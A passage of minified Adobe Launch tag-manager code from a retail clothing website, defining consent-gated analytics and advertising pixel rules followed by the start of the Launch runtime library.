US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda70567e8bd4aed943d58c52e2e2313",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC464613c6c378499caab28378cdfbca6f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf363663238ec4a9493539bd41e260ce7",name:"Sit Hacks -  Unhemmed fix - Not DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"trousers|suits",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC17445f1ec70f46219c147d6e3f5fe180-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,H=A,B={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void H.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void H.error(G(r,i,e.message,e.stack))}return u&&(null!=d?B.setValue(i,u,d):d=B.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}H.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var 